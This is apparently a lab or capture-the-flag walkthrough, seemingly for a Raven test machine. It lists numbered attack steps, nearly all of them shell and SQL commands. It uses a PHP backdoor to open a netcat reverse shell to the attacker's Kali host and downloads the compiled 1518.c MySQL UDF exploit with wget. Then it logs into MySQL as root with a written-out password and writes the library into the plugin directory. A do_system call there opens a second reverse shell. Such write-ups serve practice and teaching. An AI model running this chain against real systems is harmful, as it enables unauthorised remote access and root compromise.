 1. Run the exploit.sh
2. Navigate to view-source:http://192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%
20/bin/bash
3. Edit the command at end to open a reverse shell and open a listener on kali
4. In reverse shell type: python -c ‘import pty; pty.spawn(“/bin/bash”)’ this opens up a nicer reverse shell
5. Run: searchsploit -m 1518.c on Kali machine
6. Then run: gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.c -lc
7. Then run python -m SimpleHTTPServer 80
8. On the reverse shell navigate to /tmp and run wget http://192.168.1.90/1518.so
9. Chmod 777 1518.so on reverse shell to change file permissions
10. On Kali run: nc -lnvp 4321
11. Log into MySQl with root and R@v3nSecurity and run the following commands:
12. use mysql;
13. create table hack(line blob);
14. insert into hack values(load_file(‘/tmp/1518.so’));
15. select * from hack into dumpfile ‘/usr/lib/mysql/plugin/1518.so’;
16. create function do_system returns integer soname ‘1518.so’;
17. select do_system(‘nc 192.168.1.90 4321 -e /bin/bash’);
18. Go back to Kali and check if listener connectedin